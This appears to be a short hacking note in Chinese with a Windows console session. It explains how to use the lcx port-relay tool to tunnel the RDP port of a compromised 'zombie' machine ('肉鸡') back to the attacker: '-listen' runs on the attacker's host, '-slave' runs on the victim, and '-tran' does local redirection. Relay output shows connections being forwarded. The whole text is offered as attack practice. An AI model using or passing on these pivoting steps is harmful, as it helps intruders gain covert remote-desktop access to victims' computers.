 C:\Users\Administrator\Desktop>lcx.exe -listen 2222 3333
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Listening port 2222 ......
[+] Listen OK!
[+] Listening port 3333 ......
[+] Listen OK!
[+] Waiting for Client on port:2222 ......
[+] Accept a Client on port 2222 from 192.168.3.21 ......
[+] Waiting another Client on port:3333....
[+] Accept a Client on port 3333 from 192.168.237.133
[+] Accept Connect OK!
[+] Start Transmit (192.168.3.21:11496 <-> 192.168.237.133:48650) ......
Recv 125 bytes 192.168.3.21:11496
Send 125 bytes 192.168.237.133:48650
[+] CreateThread OK!
[+] Waiting for Client on port:2222 ......
Recv 9 bytes 192.168.237.133:48650
Send 9 bytes 192.168.3.21:11496
Recv 201 bytes 192.168.3.21:11496
Send 201 bytes 192.168.237.133:48650
Recv 458 bytes 192.168.3.21:11496
Send 458 bytes 192.168.237.133:48650